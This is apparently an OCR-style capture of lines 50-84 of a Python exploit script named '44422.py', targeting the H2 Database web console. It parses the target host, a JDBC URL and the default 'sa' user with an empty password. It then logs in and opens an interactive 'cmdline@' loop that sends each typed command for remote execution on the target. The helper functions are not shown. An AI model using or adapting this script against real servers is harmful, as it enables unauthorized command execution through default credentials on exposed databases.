 44422.py × 49384.txt
50 required = parser.add_argument_group('required arguments')
51 required.add_argument("-H",
52 "--host",
53 metavar='127.0.0.1:4336',
54 help="Specify a host",
55 required=True)
56 required.add_argument("-d",
57 "--database-url",
58 metavar='jdbc:h2~/test',
59 default="jdbc:h2~/test",
60 help="Database URL",
61 required=False)
62 required.add_argument("-u",
63 "--user",
64 metavar='username',
65 default="sa",
66 help="Username to log on H2 Database, default sa",
67 required=False)
68 required.add_argument("-p",
69 "--password",
70 metavar='password',
71 default="",
72 help="Password to log on H2 Database, default None",
73 required=False)
74 args = parser.parse_args()
75
76 url = getCookie(args.host)
77 if login(url,args.user,args.password,args.database_url):
78 url = prepare(url)
79 if url:
80 while 1:
81 try:
82 cmd = input('cmdline@ ')
83 execve(url,cmd)
84 except KeyboardInterrupt: